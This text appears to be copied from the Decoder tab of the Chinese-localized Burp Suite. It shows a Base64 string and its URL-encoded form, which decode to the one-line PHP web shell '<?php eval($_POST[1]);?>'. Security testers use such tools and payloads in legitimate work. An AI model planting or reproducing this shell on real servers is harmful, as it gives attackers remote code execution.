 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+
Text Hex ?
解码......
编码......
Plain
URL
HTML
Base64
%50%44%39%77%61%48%41%67%5a%58%5a%68%62%43%67%6b%58%31%42%50%55%31%52%62%4d%56%30%70%4f%7a%38%2b
ASCII十六进制数
Hex
Octal
Binary
Gzip
智能解码